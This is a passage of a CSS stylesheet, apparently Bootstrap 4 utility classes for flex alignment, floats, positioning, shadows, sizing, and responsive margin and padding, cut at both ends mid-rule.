		-ms-flex-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-xl-center {
		-webkit-box-pack: center!important;
		-ms-flex-pack: center!important;
		justify-content: center!important
	}
	.justify-content-xl-between {
		-webkit-box-pack: justify!important;
		-ms-flex-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-xl-around {
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-xl-start {
		-webkit-box-align: start!important;
		-ms-flex-align: start!important;
		align-items: flex-start!important
	}
	.align-items-xl-end {
		-webkit-box-align: end!important;
		-ms-flex-align: end!important;
		align-items: flex-end!important
	}
	.align-items-xl-center {
		-webkit-box-align: center!important;
		-ms-flex-align: center!important;
		align-items: center!important
	}
	.align-items-xl-baseline {
		-webkit-box-align: baseline!important;
		-ms-flex-align: baseline!important;
		align-items: baseline!important
	}
	.align-items-xl-stretch {
		-webkit-box-align: stretch!important;
		-ms-flex-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-xl-start {
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-xl-end {
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-xl-center {
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-xl-between {
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-xl-around {
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-xl-stretch {
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-xl-auto {
		-ms-flex-item-align: auto!important;
		align-self: auto!important
	}
	.align-self-xl-start {
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-xl-end {
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-xl-center {
		-ms-flex-item-align: center!important;
		align-self: center!important
	}
	.align-self-xl-baseline {
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-xl-stretch {
		-ms-flex-item-align: stretch!important;
		align-self: stretch!important
	}
}

.float-left {
	float: left!important
}

.float-right {
	float: right!important
}

.float-none {
	float: none!important
}

@media (min-width:576px) {
	.float-sm-left {
		float: left!important
	}
	.float-sm-right {
		float: right!important
	}
	.float-sm-none {
		float: none!important
	}
}

@media (min-width:768px) {
	.float-md-left {
		float: left!important
	}
	.float-md-right {
		float: right!important
	}
	.float-md-none {
		float: none!important
	}
}

@media (min-width:992px) {
	.float-lg-left {
		float: left!important
	}
	.float-lg-right {
		float: right!important
	}
	.float-lg-none {
		float: none!important
	}
}

@media (min-width:1200px) {
	.float-xl-left {
		float: left!important
	}
	.float-xl-right {
		float: right!important
	}
	.float-xl-none {
		float: none!important
	}
}

.overflow-auto {
	overflow: auto!important
}

.overflow-hidden {
	overflow: hidden!important
}

.position-static {
	position: static!important
}

.position-relative {
	position: relative!important
}

.position-absolute {
	position: absolute!important
}

.position-fixed {
	position: fixed!important
}

.position-sticky {
	position: -webkit-sticky!important;
	position: sticky!important
}

.fixed-top {
	top: 0
}

.fixed-bottom,
.fixed-top {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}

.fixed-bottom {
	bottom: 0
}

@supports ((position:-webkit-sticky) or (position:sticky)) {
	.sticky-top {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		z-index: 1020
	}
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	white-space: nowrap;
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	overflow: visible;
	clip: auto;
	white-space: normal
}

.shadow-sm {
	-webkit-box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075)!important;
	box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075)!important
}

.shadow {
	-webkit-box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15)!important;
	box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15)!important
}

.shadow-lg {
	-webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175)!important;
	box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175)!important
}

.shadow-none {
	-webkit-box-shadow: none!important;
	box-shadow: none!important
}

.w-25 {
	width: 25%!important
}

.w-50 {
	width: 50%!important
}

.w-75 {
	width: 75%!important
}

.w-100 {
	width: 100%!important
}

.w-auto {
	width: auto!important
}

.h-25 {
	height: 25%!important
}

.h-50 {
	height: 50%!important
}

.h-75 {
	height: 75%!important
}

.h-100 {
	height: 100%!important
}

.h-auto {
	height: auto!important
}

.mw-100 {
	max-width: 100%!important
}

.mh-100 {
	max-height: 100%!important
}

.min-vw-100 {
	min-width: 100vw!important
}

.min-vh-100 {
	min-height: 100vh!important
}

.vw-100 {
	width: 100vw!important
}

.vh-100 {
	height: 100vh!important
}

.stretched-link:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
	pointer-events: auto;
	content: "";
	background-color: transparent
}

.m-0 {
	margin: 0!important
}

.mt-0,
.my-0 {
	margin-top: 0!important
}

.mr-0,
.mx-0 {
	margin-right: 0!important
}

.mb-0,
.my-0 {
	margin-bottom: 0!important
}

.ml-0,
.mx-0 {
	margin-left: 0!important
}

.m-1 {
	margin: .25rem!important
}

.mt-1,
.my-1 {
	margin-top: .25rem!important
}

.mr-1,
.mx-1 {
	margin-right: .25rem!important
}

.mb-1,
.my-1 {
	margin-bottom: .25rem!important
}

.ml-1,
.mx-1 {
	margin-left: .25rem!important
}

.m-2 {
	margin: .5rem!important
}

.mt-2,
.my-2 {
	margin-top: .5rem!important
}

.mr-2,
.mx-2 {
	margin-right: .5rem!important
}

.mb-2,
.my-2 {
	margin-bottom: .5rem!important
}

.ml-2,
.mx-2 {
	margin-left: .5rem!important
}

.m-3 {
	margin: 1rem!important
}

.mt-3,
.my-3 {
	margin-top: 1rem!important
}

.mr-3,
.mx-3 {
	margin-right: 1rem!important
}

.mb-3,
.my-3 {
	margin-bottom: 1rem!important
}

.ml-3,
.mx-3 {
	margin-left: 1rem!important
}

.m-4 {
	margin: 1.5rem!important
}

.mt-4,
.my-4 {
	margin-top: 1.5rem!important
}

.mr-4,
.mx-4 {
	margin-right: 1.5rem!important
}

.mb-4,
.my-4 {
	margin-bottom: 1.5rem!important
}

.ml-4,
.mx-4 {
	margin-left: 1.5rem!important
}

.m-5 {
	margin: 3rem!important
}

.mt-5,
.my-5 {
	margin-top: 3rem!important
}

.mr-5,
.mx-5 {
	margin-right: 3rem!important
}

.mb-5,
.my-5 {
	margin-bottom: 3rem!important
}

.ml-5,
.mx-5 {
	margin-left: 3rem!important
}

.p-0 {
	padding: 0!important
}

.pt-0,
.py-0 {
	padding-top: 0!important
}

.pr-0,
.px-0 {
	padding-right: 0!important
}

.pb-0,
.py-0 {
	padding-bottom: 0!important
}

.pl-0,
.px-0 {
	padding-left: 0!important
}

.p-1 {
	padding: .25rem!important
}

.pt-1,
.py-1 {
	padding-top: .25rem!important
}

.pr-1,
.px-1 {
	padding-right: .25rem!important
}

.pb-1,
.py-1 {
	padding-bottom: .25rem!important
}

.pl-1,
.px-1 {
	padding-left: .25rem!important
}

.p-2 {
	padding: .5rem!important
}

.pt-2,
.py-2 {
	padding-top: .5rem!important
}

.pr-2,
.px-2 {
	padding-right: .5rem!important
}

.pb-2,
.py-2 {
	padding-bottom: .5rem!important
}

.pl-2,
.px-2 {
	padding-left: .5rem!important
}

.p-3 {
	padding: 1rem!important
}

.pt-3,
.py-3 {
	padding-top: 1rem!important
}

.pr-3,
.px-3 {
	padding-right: 1rem!important
}

.pb-3,
.py-3 {
	padding-bottom: 1rem!important
}

.pl-3,
.px-3 {
	padding-left: 1rem!important
}

.p-4 {
	padding: 1.5rem!important
}

.pt-4,
.py-4 {
	padding-top: 1.5rem!important
}

.pr-4,
.px-4 {
	padding-right: 1.5rem!important
}

.pb-4,
.py-4 {
	padding-bottom: 1.5rem!important
}

.pl-4,
.px-4 {
	padding-left: 1.5rem!important
}

.p-5 {
	padding: 3rem!important
}

.pt-5,
.py-5 {
	padding-top: 3rem!important
}

.pr-5,
.px-5 {
	padding-right: 3rem!important
}

.pb-5,
.py-5 {
	padding-bottom: 3rem!important
}

.pl-5,
.px-5 {
	padding-left: 3rem!important
}

.m-n1 {
	margin: -.25rem!important
}

.mt-n1,
.my-n1 {
	margin-top: -.25rem!important
}

.mr-n1,
.mx-n1 {
	margin-right: -.25rem!important
}

.mb-n1,
.my-n1 {
	margin-bottom: -.25rem!important
}

.ml-n1,
.mx-n1 {
	margin-left: -.25rem!important
}

.m-n2 {
	margin: -.5rem!important
}

.mt-n2,
.my-n2 {
	margin-top: -.5rem!important
}

.mr-n2,
.mx-n2 {
	margin-right: -.5rem!important
}

.mb-n2,
.my-n2 {
	margin-bottom: -.5rem!important
}

.ml-n2,
.mx-n2 {
	margin-left: -.5rem!important
}

.m-n3 {
	margin: -1rem!important
}

.mt-n3,
.my-n3 {
	margin-top: -1rem!important
}

.mr-n3,
.mx-n3 {
	margin-right: -1rem!important
}

.mb-n3,
.my-n3 {
	margin-bottom: -1rem!important
}

.ml-n3,
.mx-n3 {
	margin-left: -1rem!important
}

.m-n4 {
	margin: -1.5rem!important
}

.mt-n4,
.my-n4 {
	margin-top: -1.5rem!important
}

.mr-n4,
.mx-n4 {
	margin-right: -1.5rem!important
}

.mb-n4,
.my-n4 {
	margin-bottom: -1.5rem!important
}

.ml-n4,
.mx-n4 {
	margin-left: -1.5rem!important
}

.m-n5 {
	margin: -3rem!important
}

.mt-n5,
.my-n5 {
	margin-top: -3rem!important
}

.mr-n5,
.mx-n5 {
	margin-right: -3rem!important
}

.mb-n5,
.my-n5 {
	margin-bottom: -3rem!important
}

.ml-n5,
.mx-n5 {
	margin-left: -3rem!important
}

.m-auto {
	margin: auto!important
}

.mt-auto,
.my-auto {
	margin-top: auto!important
}

.mr-auto,
.mx-auto {
	margin-right: auto!important
}

.mb-auto,
.my-auto {
	margin-bottom: auto!important
}

.ml-auto,
.mx-auto {
	margin-left: auto!important
}

@media (min-width:576px) {
	.m-sm-0 {
		margin: 0!important
	}
	.mt-sm-0,
	.my-sm-0 {
		margin-top: 0!important
	}
	.mr-sm-0,
	.mx-sm-0 {
		margin-right: 0!important
	}
	.mb-sm-0,
	.my-sm-0 {
		margin-bottom: 0!important
	}
	.ml-sm-0,
	.mx-sm-0 {
		margin-left: 0!important
	}
	.m-sm-1 {
		margin: .25rem!important
	}
	.mt-sm-1,
	.my-sm-1 {
		margin-top: .25rem!important
	}
	.mr-sm-1,
	.mx-sm-1 {
		margin-right: .25rem!important
	}
	.mb-sm-1,
	.my-sm-1 {
		margin-bottom: .25rem!important
	}
	.ml-sm-1,
	.mx-sm-1 {
		margin-left: .25rem!important
	}
	.m-sm-2 {
		margin: .5rem!important
	}
	.mt-sm-2,
	.my-sm-2 {
		margin-top: .5rem!important
	}
	.mr-sm-2,
	.mx-sm-2 {
		margin-right: .5rem!important
	}
	.mb-sm-2,
	.my-sm-2 {
		margin-bottom: .5rem!important
	}
	.ml-sm-2,
	.mx-sm-2 {
		margin-left: .5rem!important
	}
	.m-sm-3 {
		margin: 1rem!important
	}
	.mt-sm-3,
	.my-sm-3 {
		margin-top: 1rem!important
	}
	.mr-sm-3,
	.mx-sm-3 {
		margin-right: 1rem!important
	}
	.mb-sm-3,
	.my-sm-3 {
		margin-bottom: 1rem!important
	}
	.ml-sm-3,
	.mx-sm-3 {
		margin-left: 1rem!important
	}
	.m-sm-4 {
		margin: 1.5rem!important
	}
	.mt-sm-4,
	.my-sm-4 {
		margin-top: 1.5rem!important
	}
	.mr-sm-4,
	.mx-sm-4 {
		margin-right: 1.5rem!important
	}
	.mb-sm-4,
	.my-sm-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-sm-4,
	.mx-sm-4 {
		margin-left: 1.5rem!important
	}
	.m-sm-5 {
		margin: 3rem!important
	}
	.mt-sm-5,
	.my-sm-5 {
		margin-top: 3rem!important
	}
	.mr-sm-5,
	.mx-sm-5 {
		margin-right: 3rem!important
	}
	.mb-sm-5,
	.my-sm-5 {
		margin-bottom: 3rem!important
	}
	.ml-sm-5,
	.mx-sm-5 {
		margin-left: 3rem!important
	}
	.p-sm-0 {
		padding: 0!important
	}
	.pt-sm-0,
	.py-sm-0 {
		padding-top: 0!important
	}
	.pr-sm-0,
	.px-sm-0 {
		padding-right: 0!important
	}
	.pb-sm-0,
	.py-sm-0 {
		padding-bottom: 0!important
	}
	.pl-sm-0,
	.px-sm-0 {
		padding-left: 0!important
	}
	.p-sm-1 {
		padding: .25rem!important
	}
	.pt-sm-1,
	.py-sm-1 {
		padding-top: .25rem!important
	}
	.pr-sm-1,
	.px-sm-1 {
		padding-right: .25rem!important
	}
	.pb-sm-1,
	.py-sm-1 {
		padding-bottom: .25rem!important
	}
	.pl-sm-1,
	.px-sm-1 {
		padding-left: .25rem!important
	}
	.p-sm-2 {
		padding: .5rem!important
	}
	.pt-sm-2,
	.py-sm-2 {
		padding-top: .5rem!important
	}
	.pr-sm-2,
	.px-sm-2 {
		padding-right: .5rem!important
	}
	.pb-sm-2,
	.py-sm-2 {
		padding-bottom: .5rem!important
	}
	.pl-sm-2,
	.px-sm-2 {
		padding-left: .5rem!important
	}
	.p-sm-3 {
		padding: 1rem!important
	}
	.pt-sm-3,
	.py-sm-3 {
		padding-top: 1rem!important
	}
	.pr-sm-3,
	.px-sm-3 {
		padding-right: 1rem!important
	}
	.pb-sm-3,
	.py-sm-3 {
		padding-bottom: 1rem!important
	}
	.pl-sm-3,
	.px-sm-3 {
		padding-left: 1rem!important
	}
	.p-sm-4 {
		padding: 1.5rem!important
	}
	.pt-sm-4,
	.py-sm-4 {
		padding-top: 1.5rem!important
	}
	.pr-sm-4,
	.px-sm-4 {
		padding-right: 1.5rem!important
	}
	.pb-sm-4,
	.py-sm-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-sm-4,
	.px-sm-4 {
		padding-left: 1.5rem!important
	}
	.p-sm-5 {
		padding: 3rem!important
	}
	.pt-sm-5,
	.py-sm-5 {
		padding-top: 3rem!important
	}
	.pr-sm-5,
	.px-sm-5 {
		padding-right: 3rem!important
	}
	.pb-sm-5,
	.py-sm-5 {
		padding-bottom: 3rem!important
	}
	.pl-sm-5,
	.px-sm-5 {
		padding-left: 3rem!important
	}
	.m-sm-n1 {
		margin: -.25rem!important
	}
	.mt-sm-n1,
	.my-sm-n1 {
		margin-top: -.25rem!important
	}
	.mr-sm-n1,
	.mx-sm-n1 {
		margin-right: -.25rem!important
	}
	.mb-sm-n1,
	.my-sm-n1 {
		margin-bottom: -.25rem!important
	}
	.ml-sm-n1,
	.mx-sm-n1 {
		margin-left: -.25rem!important
	}
	.m-sm-n2 {
		margin: -.5rem!important
	}
	.mt-sm-n2,
	.my-sm-n2 {
		margin-top: -.5rem!important
	}
	.mr-sm-n2,
	.mx-sm-n2 {
		margin-right: -.5rem!important
	}
	.mb-sm-n2,
	.my-sm-n2 {
		margin-bottom: -.5rem!important
	}
	.ml-sm-n2,
	.mx-sm-n2 {
		margin-left: -.5rem!important
	}
	.m-sm-n3 {
		margin: -1rem!important
	}
	.mt-sm-n3,
	.my-sm-n3 {
		margin-top: -1rem!important
	}
	.mr-sm-n3,
	.mx-sm-n3 {
		margin-right: -1rem!important
	}
	.mb-sm-n3,
	.my-sm-n3 {
		margin-bottom: -1rem!important
	}
	.ml-sm-n3,
	.mx-sm-n3 {
		margin-left: -1rem!important
	}
	.m-sm-n4 {
		margin: -1.5rem!important
	}
	.mt-sm-n4,
	.my-sm-n4 {
		margin-top: -1.5rem!important
	}
	.mr-sm-n4,
	.mx-sm-n4 {
		margin-right: -1.5rem!important
	}
	.mb-sm-n4,
	.my-sm-n4 {
		margin-bottom: -1.5rem!important
	}
	.ml-sm-n4,
	.mx-sm-n4 {
		margin-left: -1.5rem!important
	}
	.m-sm-n5 {
		margin: -3rem!important
	}
	.mt-sm-n5,
	.my-sm-n5 {
		margin-top: -3rem!important
	}
	.mr-sm-n5,
	.mx-sm-n5 {
		margin-right: -3rem!important
	}
	.mb-sm-n5,
	.my-sm-n5 {
		margin-bottom: -3rem!important
	}
	.ml-sm-n5,
	.mx-sm-n5 {
		margin-left: -3rem!important
	}
	.m-sm-auto {
		margin: auto!important
	}
	.mt-sm-auto,
	.my-sm-auto {
		margin-top: auto!important
	}
	.mr-sm-auto,
	.mx-sm-auto {
		margin-right: auto!important
	}
	.mb-sm-auto,
	.my-sm-auto {
		margin-bottom: auto!important
	}
	.ml-sm-auto,
	.mx-sm-auto {
		margin-left: auto!important
	}
}

@media (min-width:768px) {
	.m-md-0 {
		margin: 0!important
	}
	.mt-md-0,
	.my-md-0 {
		margin-top: 0!important
	}
	.mr-md-0,
	.mx-md-0 {
		margin-right: 0!important
	}
	.mb-md-0,
	.my-md-0 {
		margin-bottom: 0!important
	}
	.ml-md-0,
	.mx-md-0 {
		margin-left: 0!important
	}
	.m-md-1 {
		margin: .25rem!important
	}
	.mt-md-1,
	.my-md-1 {
		margin-top: .25rem!important
	}
	.mr-md-1,
	.mx-md-1 {
		margin-right: .25rem!important
	}
	.mb-md-1,
	.my-md-1 {
		margin-bottom: .25rem!important
	}
	.ml-md-1,
	.mx-md-1 {
		margin-left: .25rem!important
	}
	.m-md-2 {
		margin: .5rem!important
	}
	.mt-md-2,
	.my-md-2 {
		margin-top: .5rem!important
	}
	.mr-md-2,
	.mx-md-2 {
		margin-right: .5rem!important
	}
	.mb-md-2,
	.my-md-2 {
		margin-bottom: .5rem!important
	}
	.ml-md-2,
	.mx-md-2 {
		margin-left: .5rem!important
	}
	.m-md-3 {
		margin: 1rem!important
	}
	.mt-md-3,
	.my-md-3 {
		margin-top: 1rem!important
	}
	.mr-md-3,
	.mx-md-3 {
		margin-right: 1rem!important
	}
	.mb-md-3,
	.my-md-3 {
		margin-bottom: 1rem!important
	}
	.ml-md-3,
	.mx-md-3 {
		margin-left: 1rem!important
	}
	.m-md-4 {
		margin: 1.5rem!important
	}
	.mt-md-4,
	.my-md-4 {
		margin-top: 1.5rem!important
	}
	.mr-md-4,
	.mx-md-4 {
		margin-right: 1.5rem!important
	}
	.mb-md-4,
	.my-md-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-md-4,
	.mx-md-4 {
		margin-left: 1.5rem!important
	}
	.m-md-5 {
		margin: 3rem!important
	}
	.mt-md-5,
	.my-md-5 {
		margin-top: 3rem!important
	}
	.mr-md-5,
	.mx-md-5 {
		margin-right: 3rem!important
	}
	.mb-md-5,
	.my-md-5 {
		margin-bottom: 3rem!important
	}
	.ml-md-5,
	.mx-md-5 {
		margin-left: 3rem!important
	}
	.p-md-0 {
		padding: 0!important
	}
	.pt-md-0,
	.py-md-0 {
		padding-top: 0!important
	}
	.pr-md-0,
	.px-md-0 {
		padding-right: 0!important
	}
	.pb-md-0,
	.py-md-0 {
		padding-bottom: 0!important
	}
	.pl-md-0,
	.px-md-0 {
		padding-left: 0!important
	}
	.p-md-1 {
		padding: .25rem!important
	}
	.pt-md-1,
	.py-md-1 {
		padding-top: .25rem!important
	}
	.pr-md-1,
	.px-md-1 {
		padding-right: .25rem!important
	}
	.pb-md-1,
	.py-md-1 {
		padding-bottom: .25rem!important
	}
	.pl-md-1,
	.px-md-1 {
		padding-left: .25rem!important
	}
	.p-md-2 {
		padding: .5rem!important
	}
	.pt-md-2,
	.py-md-2 {
		padding-top: .5rem!important
	}
	.pr-md-2,
	.px-md-2 {
		padding-right: .5rem!important
	}
	.pb-md-2,
	.py-md-2 {
		padding-bottom: .5rem!important
	}
	.pl-md-2,
	.px-md-2 {
		padding-left: .5rem!important
	}
	.p-md-3 {
		padding: 1rem!important
	}
	.pt-md-3,
	.py-md-3 {
		padding-top: 1rem!important
	}
	.pr-md-3,
	.px-md-3 {
		padding-right: 1rem!important
	}
	.pb-md-3,
	.py-md-3 {
		padding-bottom: 1rem!important
	}
	.pl-md-3,
	.px-md-3 {
		padding-left: 1rem!important
	}
	.p-md-4 {
		padding: 1.5rem!important
	}
	.pt-md-4,
	.py-md-4 {
		padding-top: 1.5rem!important
	}
	.pr-md-4,
	.px-md-4 {
		padding-right: 1.5rem!important
	}
	.pb-md-4,
	.py-md-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-md-4,
	.px-md-4 {
		padding-left: 1.5rem!important
	}
	.p-md-5 {
		padding: 3rem!important
	}
	.pt-md-5,
	.py-md-5 {
		padding-top: 3rem!important
	}
	.pr-md-5,
	.px-md-5 {
		padding-right: 3rem!important
	}
	.pb-md-5,
	.py-md-5 {
		padding-bottom: 3rem!important
	}
	.pl-md-5,
	.px-md-5 {
		padding-left: 3rem!important
	}
	.m-md-n1 {
		margin: -.25rem!important
	}
	.mt-md-n1,
	.my-md-n1 {
		margin-top: -.25rem!important
	}
	.mr-md-n1,
	.mx-md-n1 {
		margin-right: -.25rem!important
	}
	.mb-md-n1,
	.my-md-n1 {
		margin-bottom: -.25rem!important
	}
	.ml-md-n1,
	.mx-md-n1 {
		margin-left: -.25rem!important
	}
	.m-md-n2 {
		margin: -.5rem!important
	}
	.mt-md-n2,
	.my-md-n2 {
		margin-top: -.5rem!important
	}
	.mr-md-n2,
	.mx-md-n2 {
		margin-right: -.5rem!important
	}
	.mb-md-n2,
	.my-md-n2 {
		margin-bottom: -.5rem!important
	}
	.ml-md-n2,
	.mx-md-n2 {
		margin-left: -.5rem!important
	}
	.m-md-n3 {
		margin: -1rem!important
	}
	.mt-md-n3,
	.my-md-n3 {
		margin-top: -1rem!important
	}
	.mr-md-n3,
	.mx-md-n3 {
		margin-right: -1rem!important
	}
	.mb-md-n3,
	.my-md-n3 {
		margin-bottom: -1rem!important
	}
	.ml-md-n3,
	.mx-md-n3 {
		margin-left: -1rem!important
	}
	.m-md-n4 {
		margin: -1.5rem!important
	}
	.mt-md-n4,
	.my-md-n4 {
		margin-top: -1.5rem!important
	}
	.mr-md-n4,
	.mx-md-n4 {
		margin-right: -1.5rem!important
	}
	.mb-md-n4,
	.my-md-n4 {
		margin-bottom: -1.5rem!important
	}
	.ml-md-n4,
	.mx-md-n4 {
		margin-left: -1.5rem!important
	}
	.m-md-n5 {
		margin: -3rem!important
	}
	.mt-md-n5,
	.my-md-n5 {
		margin-top: -3rem!important
	}
	.mr-md-n5,
	.mx-md-n5 {
		margin-right: -3rem!important
	}
	.mb-md-n5,
	.my-md-n5 {
		margin-bottom: -3rem!important
	}
	.ml-md-n5,
	.mx-md-n5 {
		margin-left: -3rem!important
	}
	.m-md-auto {
		margin: auto!important
	}
	.mt-md-auto,
	.my-md-auto {
		margin-top: auto!important
	}
	.mr-md-auto,
	.mx-md-auto {
		margin-right: auto!important
	}
	.mb-md-auto,
	.my-md-auto {
		margin-bottom: auto!important
	}
	.ml-md-auto,
	.mx-md-auto {
		margin-left: auto!important
	}
}

@media (min-width:992px) {
	.m-lg-0 {
		margin: 0!important
	}
	.mt-lg-0,
	.my-lg-0 {
		margin-top: 0!important
	}
	.mr-lg-0,
	.mx-lg-0 {
		margin-right: 0!important
	}
	.mb-lg-0,
	.my-lg-0 {
		margin-bottom: 0!important
	}
	.ml-lg-0,
	.mx-lg-0 {
		margin-left: 0!important
	}
	.m-lg-1 {
		margin: .25rem!important
	}
	.mt-lg-1,
	.my-lg-1 {
		margin-top: .25rem!important
	}
	.mr-lg-1,
	.mx-lg-1 {
		margin-right: .25rem!important
	}
	.mb-lg-1,
	.my-lg-1 {
		margin-bottom: .25rem!important
	}
	.ml-lg-1,
	.mx-lg-1 {
		margin-left: .25rem!important
	}
	.m-lg-2 {
		margin: .5rem!important
	}
	.mt-lg-2,
	.my-lg-2 {
		margin-top: .5rem!important
	}
	.mr-lg-2,
	.mx-lg-2 {
		margin-right: .5rem!important
	}
	.mb-lg-2,
	.my-lg-2 {
		margin-bottom: .5rem!important
	}
	.ml-lg-2,
	.mx-lg-2 {
		margin-left: .5rem!important
	}
	.m-lg-3 {
		margin: 1rem!important
	}
	.mt-lg-3,
	.my-lg-3 {
		margin-top: 1rem!important
	}
	.mr-lg-3,
	.mx-lg-3 {
		margin-right: 1rem!important
	}
	.mb-lg-3,
	.my-lg-3 {
		margin-bottom: 1rem!important
	}
	.ml-lg-3,
	.mx-lg-3 {
		margin-left: 1rem!important
	}
	.m-lg-4 {
		margin: 1.5rem!important
	}
	.mt-lg-4,
	.my-lg-4 {
		margin-top: 1.5rem!important
	}
	.mr-lg-4,
	.mx-lg-4 {
		margin-right: 1.5rem!important
	}
	.mb-lg-4,
	.my-lg-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-lg-4,
	.mx-lg-4 {
		margin-left: 1.5rem!important
	}
	.m-lg-5 {
		margin: 3rem!important
	}
	.mt-lg-5,
	.my-lg-5 {
		margin-top: 3rem!important
	}
	.mr-lg-5,
	.mx-lg-5 {
		margin-right: 3rem!important
	}
	.mb-lg-5,
	.my-lg-5 {
		margin-bottom: 3rem!important
	}
	.ml-lg-5,
	.mx-lg-5 {
		margin-left: 3rem!important
	}
	.p-lg-0 {
		padding: 0!important
	}
	.pt-lg-0,
	.py-lg-0 {
		padding-top: 0!important
	}
	.pr-lg-0,
	.px-lg-0 {
		padding-right: 0!important
	}
	.pb-lg-0,
	.py-lg-0 {
		padding-bottom: 0!important
	}
	.pl-lg-0,
	.px-lg-0 {
		padding-left: 0!important
	}
	.p-lg-1 {
		padding: .25rem!important
	}
	.pt-lg-1,
	.py-lg-1 {
		padding-top: .25rem!important
	}
	.pr-lg-1,
	.px-lg-1 {
		padding-right: .25rem!important
	}
	.pb-lg-1,
	.py-lg-1 {
		padding-bottom: .25rem!important
	}
	.pl-lg-1,
	.px-lg-1 {
		padding-left: .25rem!important
	}
	.p-lg-2 {
		padding: .5rem!important
	}
	.pt-lg-2,
	.py-lg-2 {
		padding-top: .5rem!important
	}
	.pr-lg-2,
	.px-lg-2 {
		padding-right: .5rem!important
	}
	.pb-lg-2,
	.py-lg-2 {
		padding-bottom: .5rem!important
	}
	.pl-lg-2,
	.px-lg-2 {
		padding-left: .5rem!important
	}
	.p-lg-3 {
		padding: 1rem!important
	}
	.pt-lg-3,
	.py-lg-3 {
		padding-top: 1rem!important
	}
	.pr-lg-3,
	.px-lg-3 {
		padding-right: 1rem!important
	}
	.pb-lg-3,
	.py-lg-3 {
		padding-bottom: 1rem!important
	}
	.pl-lg-3,
	.px-lg-3 {
		padding-left: 1rem!important
	}
	.p-lg-4 {
		padding: 1.5rem!important
	}
	.pt-lg-4,
	.py-lg-4 {
		padding-top: 1.5rem!important
	}
	.pr-lg-4,
	.px-lg-4 {
		padding-right: 1.5rem!important
	}
	.pb-lg-4,
	.py-lg-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-lg-4,
	.px-lg-4 {
		padding-left: 1.5rem!important
	}
	.p-lg-5 {
		padding: 3rem!important
	}
	.pt-lg-5,
	.py-lg-5 {
		padding-top: 3rem!important
	}
	.pr-lg-5,
	.px-lg-5 {
		padding-right: 3rem!important
	}
	.pb-lg-5,
	.py-lg-5 {
		padding-bottom: 3rem!important
	}
	.pl-lg-5,
	.px-lg-5 {
		padding-left: 3rem!important
	}
	.m-lg-n1 {
		margin: -.25rem!important
	}
	.mt-lg-n1,
	.my-lg-n1 {
		margin-top: -.25rem!important
	}
	.mr-lg-n1,
	.mx-lg-n1 {
		margin-right: -.25rem!important
	}
	.mb-lg-n1,
	.my-lg-n1 {
		margin-bottom: -.25rem!important
	}
	.ml-lg-n1,
	.mx-lg-n1 {
		margin-left: -.25rem!important
	}
	.m-lg-n2 {
		margin: -.5rem!important
	}
	.mt-lg-n2,
	.my-lg-n2 {
		margin-top: -.5rem!important
	}
	.mr-lg-n2,
	.mx-lg-n2 {
		margin-right: -.5rem!important
	}
	.mb-lg-n2,
	.my-lg-n2 {
		margin-bottom: -.5rem!important
	}
	.ml-lg-n2,
	.mx-lg-n2 {
		margin-left: -.5rem!important
	}
	.m-lg-n3 {
		margin: -1rem!important
	}
	.mt-lg-n3,
	.my-lg-n3 {
		margin-top: -1rem!important
	}
	.mr-lg-n3,
	.mx-lg-n3 {
		margin-right: -1rem!important
	}
	.mb-lg-n3,
	.my-lg-n3 {
		margin-bottom: -1rem!important
	}
	.ml-lg-n3,
	.mx-lg-n3 {
		margin-left: -1rem!important
	}
	.m-lg-n4 {
		margin: -1.5rem!important
	}
	.mt-lg-n4,
	.my-lg-n4 {
		margin-top: -1.5rem!important
	}
	.mr-lg-n4,
	.mx-lg-n4 {
		margin-right: -1.5rem!important
	}
	.mb-lg-n4,
	.my-lg-n4 {
		margin-bottom: -1.5rem!important
	}
	.ml-lg-n4,
	.mx-lg-n4 {
		margin-left: -1.5rem!important
	}
	.m-lg-n5 {
		margin: -3rem!important
	}
	.mt-lg-n5,
	.my-lg-n5 {
		margin-top: -3rem!important
	}
	.mr-lg-n5,
	.mx-lg-n5 {
		margin-right: -3rem!important
	}
	.mb-lg-n5,
	.my-lg-n5 {
		margin-bottom: -3rem!important
	}
	.ml-lg-n5,
	.mx-lg-n5 {
		margin-left: -3rem!important
	}
	.m-lg-auto {
		margin: auto!important
	}
	.mt-lg-auto,
	.my-lg-auto {
		margin-top: auto!important
	}
	.mr-lg-auto,
	.mx-lg-auto {
		margin-right: auto!important
	}
	.mb-lg-auto,
	.my-lg-auto {
		margin-bottom: auto!important
	}
	.ml-lg-auto,
	.mx-lg-auto {
		margin-left: auto!important
	}
}

@media (min-width:1200px) {
	.m-xl-0 {
		margin: 0!important
	}
	.mt-xl-0,
	.my-xl-0 {
		margin-top: 0!important
	}
	.mr-xl-0,
	.mx-xl-0 {
